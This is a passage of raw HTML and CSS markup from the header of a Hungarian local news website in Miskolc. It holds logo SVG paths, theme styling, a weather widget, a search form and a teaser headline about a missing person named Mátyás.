d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-6.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-7422d2f74f2a3fcc9095b516bc32f441 dbgads-header" id="dbgads-7422d2f74f2a3fcc9095b516bc32f441"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik"> Még mindig keresik Mátyást, akiért az ország aggódik </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 